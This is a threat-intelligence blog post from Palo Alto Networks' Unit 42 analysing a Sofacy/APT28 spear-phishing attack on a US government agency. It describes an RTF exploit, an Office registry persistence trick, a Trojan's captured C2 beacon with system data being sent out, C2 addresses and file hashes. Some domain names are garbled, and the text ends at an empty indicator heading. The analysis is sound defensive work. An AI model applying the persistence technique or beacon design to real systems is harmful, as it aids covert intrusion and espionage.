# **New Sofacy Attacks Against US Government Agency**

**researchcenter.paloaltonetworks.com**[/2016/06/unit42-new-sofacy-attacks-against-us-government-agency/](https://researchcenter.paloaltonetworks.com/2016/06/unit42-new-sofacy-attacks-against-us-government-agency/)

Robert Falcone, Bryan Lee June 14, 2016

By [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/) and [Bryan Lee](https://unit42.paloaltonetworks.com/author/bryanlee/)

June 14, 2016 at 5:00 AM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [APT28](https://unit42.paloaltonetworks.com/tag/apt28/), [Carberp,](https://unit42.paloaltonetworks.com/tag/carberp/) [Ministry of Foreign Affairs](https://unit42.paloaltonetworks.com/tag/ministry-of-foreign-affairs/), [Sofacy,](https://unit42.paloaltonetworks.com/tag/sofacy/) [Trojan](https://unit42.paloaltonetworks.com/tag/trojan/)

This post is also available in: 日本語 [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit42-new-sofacy-attacks-against-us-government-agency/)

The Sofacy group, also known as APT28, is a well-known threat group that frequently conducts cyber espionage campaigns. Recently, Unit 42 identified a spear phishing e-mail from the Sofacy group that targeted the United States government. The e-mail was sent from a potentially compromised account belonging to the Ministry of Foreign Affairs of another government entity and carried the Carberp variant of the Sofacy Trojan. The developer implemented a clever persistence mechanism in the Trojan, one which had not been observed in previous attacks. The focus of this blog will be on the attacks and the infrastructure associated with Sofacy using the new persistence mechanism as a correlation point.

## **The Delivery**

On May 28, 2016, attackers sent a spear-phishing e-mail to a U.S. government entity using an email address belonging to the Ministry of Foreign Affairs of another country. Analysis of the attack revealed a high likelihood that the sender's email address was not spoofed and is instead a result of a compromised host or account belonging to that Ministry.

The targeted email had a subject of "FW: Exercise Noble Partner 2016", which is a reference to a joint NATO training effort between the United States and Georgia. The email contained an RTF file as an attachment, with the filename "Exercise Noble Partner 16.rtf," reflecting the same training exercise. We have also seen related delivery documents with filenames that have a Russian military theme (Putin\_Is\_Being\_Pushed\_to\_Prepare\_for\_War.rtf and Russian anti-Nato troops.rtf), purportedly targeting organizations in Poland according to a blog published by [Prevenity](http://malware.prevenity.com/2016/05/analiza-ataku-z-maja-2016-na-instytucje.html).

The RTF file is a weaponized document that attempts to exploit CVE-2015-1641 to drop two files to the system, specifically, "btecache.dll" and "svchost.dll". The "btecache.dll" file is a Trojan that loads and executes "svchost.dll", which is a Carberp variant the Sofacy Trojan.Surprisingly, unlike many other espionage actors who display decoy documents after successful exploitation, this RTF document does not drop or open a decoy document after exploiting the vulnerability.

In the installation process, we observed the delivery document creating a very interesting registry key that it uses for persistence to run the Trojan. The path to the "btecache.dll" file is added to the following registry key:

*Software\Microsoft\Office test\Special\Perf\: "C:\Users\ [username]\AppData\Roaming\btecache.dll"*

This registry key is interesting, because unlike traditional methods of maintaining persistence, it does not automatically run the "btecache.dll" file at system start up. Instead, this registry key will cause the DLL to load only when the user opens any Microsoft Office application, such as Word or Excel. **This is the first time Unit 42 has seen the Sofacy group, or any other threat group for that matter, use this tactic for persistence purposes.** An added benefit for the threat actor to using this specific tactic for persistence is that it requires user interaction to load and execute the malicious payload, which can cause challenges for detection in automated sandboxes.

## **The Carberp variant of Sofacy**

The "btecache.dll" file is the loader Trojan that is responsible for loading the "svchost.dll" DLL and executing it. Both the "btecache.dll" and "svchost.dll" files contain code from the leaked Carberp source code, specifically the API resolution functions, as well as the RC2 key. The [Sofacy group has used the Carberp source code in the past, specifically discussed in a blog by](https://labsblog.f-secure.com/2015/09/08/sofacy-recycles-carberp-and-metasploit-code/) **F-Secure, which is the reason we call this Trojan the Carberp variant.** 

The "svchost.dll" file contains the bulk of the functionality of this Trojan, which at a high level is a downloader that allows the threat actors to gain an initial foothold on the system. The Trojan sends network beacons to its command and control (C2) serverallowing the threat actors to identify targets of interest. The threat actors can then respond to these network beacons to download and execute additional secondary payloads on the system.

The Trojan delivered in this attack contains two network locations that it will send network beacons to, specifically "google.com" and "191.101.31.6". These beacons are sent to the legitimate website google.com as an attempt to hide the true C2 beacons sent to the actual C2 server hosted at 191.101.31.6. The network beacons are sent using HTTP POST requests with URLs created largely with random characters. There are two exceptions where random characters are not used to construct the URL, specifically the file extension that is randomly chosen from .xml, .pdf, .htm or .zip and the base64 encoded value at the end of the URL. The base64 encoded data is a string ("J04aLsxVhHBkr19CYr0") hardcoded within the Trojan that it will then encrypt using a custom algorithm. Figure 1 shows an example beacon sent from the Trojan to the C2 server during analysis.POST /d/eTZWLQ/CI74.pdf/?w=VhUEt0ryl9xMsdvraIrh1nLzmv5ZsJM= HTTP/1.1 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E) Host: 191.101.31.6 Content-Length: 798 Cache-Control: no-cache

rFEEt9aEytnHz4+GxqDUgPLG+06D9dfYl6bzz5Xlxs6J26nug/XX2JeM0NCJ9Y3Y gu0p3on00M7U49vY8PHK05PoysnU49vY80XQz4n1jdiC46nKk+jP0p3pzZ0f/sa3 iePRy5Plxs7U49vY80rQ3In1jdiC46nRieuN2ILjqc6M5cvSifKN2ILjqc6M5cvS ifKN2ILjqc6M5cvSifKN2ILjqc6M5cvSifKN2ILjqc6M5cvSifKN2ILjqc6M5cvS ifKN2ILjqc6M5cvSifKN2ILjqc6K6czRifCN2ILjqc6M5cvSifKN2ILjqcmb9cjV lfXXk5/+xreP9cbPk+jKydTj29jw4tTQ10Pb2PDj282W6dHYiKjGxZ+M0MuZ7sz0 jqjGxZ+MwNCeqMbFn4zA0pTuzM60qMbFn4zR2Jvixs+l9c+Tn/7Gt4nwwNWV9deT n/7Gt5nrx50f/sa3menN1ZX1150f/sa3qePCz5nu6t0e49vYiKjGxZ+M8Nib9MDV qvTMyZXlzNGy6dDJ10Pb2PDVxtyI5cv7k+rX2Ij0zM60qMbFn4zw2Jv0wNWq9MzJ leXM0bLp0MnU49vY80PbzZbp0diIqMbFn4zQy5nuzM60qMbFn4zQy5nuzM60qMbF n4zH1IntnvS+w//5k/XI8Lve9/Ko2ev8qMLn9KnN/0Kl2fzipdn84qXZ/0Kl2fzi pdn84qXZ/I/UtI2Mpdn84c+gkYrNtsKKm+CFjdy2jY3Utqnfj+/P2ce224qZ58KN n7ea

*Figure 1 Network Beacon Sent from Carberp variant of Sofacy*

The POST data seen in the beacon in Figure 1 is base64 encoded and encrypted using the same custom algorithm used to encrypt the data in the beacon URL. We decrypted the data to determine its purpose and found the cleartext seen in Figure 2.

*,^Bid=I,;<&w@[System Process] System smss.exe csrss.exe wininit.exe csrss.exe winlogon.exe services.exe lsass.exe lsm.exe svchost.exe svchost.exe svchost.exe svchost.exe svchost.exe svchost.exe svchost.exe spoolsv.exe svchost.exe taskhost.exe userinit.exe dwm.exe explorer.exe**svchost.exe cmd.exe conhost.exe reader\_sl.exe svchost.exe cmd.exe conhost.exe SearchIndexer.exe SearchProtocolHost.exe SearchFilterHost.exe SearchProtocolHost.exe explorer.exe svchost.exe svchost.exe disk=IDE\DiskMAXTOR\_HARDDISK\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_2.2.1\_\_\_\5&2770a7af&0&0.0.0 build=0x7caa0e19*

#### *Figure 2 Decrypted HTTP POST Data Shows System Information*

The clear text of the data sent in the network beacons contains information regarding the compromised system, as well as malware-specific information. The data is comprised of the following fields of data:

**id** = The serial number of the storage device

**w** = This parameter (whose name 'w' could change to any character between samples) begins with a one byte value denoting the OS version followed by a one byte value for the CPU architecture. These values are immediately followed by a new line delimited list of running processes on the system.

**disk** = The name of the system's hard drive, obtained from the registry key "SYSTEM\CurrentControlSet\Services\Disk\Enum\0"

**build** = The hardcoded build identifier for the Trojan version

**inject** = (Optional, not displayed in Figure 2) If the Trojan injected its code into other processes to interact with the C2 server

This callback data allows the threat actors to determine if the infected machine is a target of interest, as the beacon contains a list of running processes and the name of the storage device that could be used to filter out analysis systems or researchers. If the actors believe the system is of interest, they will respond to these network beacons to download and execute additional secondary payloads on the system. The Trojan parses the response to the beacons for two actions "Execute" and "Delete" between the tags "[file]" and "[/file]", as well as settings labeled"FileName", "PathToSave", "Rundll" and "IP" between the tags "[settings]" and "[/settings]". This allows the threat actors to download additional files to the system, execute both executables and DLLs and delete files.

# **The Infrastructure**

The initial analyzed sample in this attack only contained a single malicious command and control location, 191.101.31.6. We have not observed this IP address used by the Sofacy group in any previous attack campaigns, and examining passive DNS data showed no other correlations to potentially related attacks. The sample also seen by Prevenity appeared to only have a single primary C2 domain, servicecdp. John. This domain also appears to be newly created for this specific attack campaign, with no strong links to any previous attacks.

Pivoting off the unique registry key used for persistence revealed links to a previously observed Sofacy campaign, from mid-2015. Two additional payloads with recent compile dates of March 7, 2016, were discovered using the same persistence mechanism, and analysis of those payloads revealed one primary C2 domain, munimonoce[.]com, and three secondary C2 domains, www.wscapi[.]com, www.tabsync[.]net, and storsvc[.]org. The secondary C2 domains may appear familiar, as they were widely publicized in [a report from iSight Partners](https://www.isightpartners.com/2015/07/microsoft-office-zero-day-cve-2015-2424-leveraged-by-tsar-team/) in July 2015 as C2 domains related to the Sofacy group aka Tsar Team.

In addition, the primary C2 domain munimonoce[.]com previously had resolved to the IP 66.172.11.207, which was previously identified as a primary C2 IP for a Sofacy payload with a compile timestamp of June 11, 2015. This particular sample also happened to use the exact same secondary C2 domains of www.wscapil.jcom, www.tabsyncl.jnet, and storsvcl.jorg, but lacked the newly discovered persistence mechanism.



The Sofacy group often re-uses infrastructure components across multiple attack campaigns, whether to speed the flow of attacks, for a lack of available resources committed, or out of sheer laziness. In this case, the newer attack campaign appears to use newly created infrastructure, but still maintains some overlap with previous Sofacy-related C2s. We believe this overlap could possibly be due to an oversight when adapting a previous code base with the new persistence method discussed in this blog for the new attack campaign.The threat appears to be moving toward deployment of one-off infrastructure that can make analysis of attack campaigns and correlation more challenging. This shift stresses the importance of analysts and researchers being able to pivot on all artifacts of a given attack, not simply relying on network indicators. In this case, we were able use AutoFocus to pivot on a common registry key unique to this attack campaign to quickly identify where it correlates with characteristics of previous attacks.

## **Conclusion**

The Sofacy group continues its attack campaigns on government organizations, specifically the U.S. government in this latest spear-phishing example. The threat group added a new persistence mechanism that requires user interaction by loading its payload into Microsoft Office applications when opened, which may help the actors to evade detection. The use of this new persistence method shows the continued development of tactics and techniques employed by this threat group, often times in clever ways as we observed in this instance.

Palo Alto Networks customers are protected from the new Sofacy Carberp variant and can gather additional information using the following tools:

- WildFire detection of all known samples as malicious
- All known C2s are classified as malicious in PAN-DB
- AutoFocus tags have been created [SofacyCarberp](https://autofocus.paloaltonetworks.com/#/tag/Unit42.SofacyCarberp)

## **Indicators**

#### **Delivery Documents**

03cb76bdc619fac422d2b954adfa511e7ecabc106adce804b1834581b5913bca (Exercise\_Noble\_Partner\_16.rtf) 12572c2fc2b0298ffd4305ca532317dc8b97ddfd0a05671066fe594997ec38f5 (Putin Is Being Pushed to Prepare for War.rtf and Russian anti-Nato troops.rtf)

#### **Loader Trojans**

c2551c4e6521ac72982cb952503a2e6f016356e02ee31dea36c713141d4f3785 (btecache.dll) be1cfa10fcf2668ae01b98579b345ebe87dab77b6b1581c368d1aba9fd2f10a0 (bitsprex3.dll) fbd5c2cf1c1f17402cc313fe3266b097a46e08f48b971570ef4667fbfd6b7301 (amdcache.dll)

#### **Payloads**

69940a20ab9abb31a03fcefe6de92a16ed474bbdff3288498851afc12a834261 (svchost.dll) aeeab3272a2ed2157ebf67f74c00fafc787a2b9bbaa17a03be1e23d4cb273632 (clconfg.dll) dfa8a85e26c07a348a854130c652dcc6d29b203ee230ce0603c83d9f11bbcacc (iprpp.dll) 57d230ddaf92e2d0504e5bb12abf52062114fb8980c5ecc413116b1d6ffedf1b (clconfg.dll)

#### **Command and Control**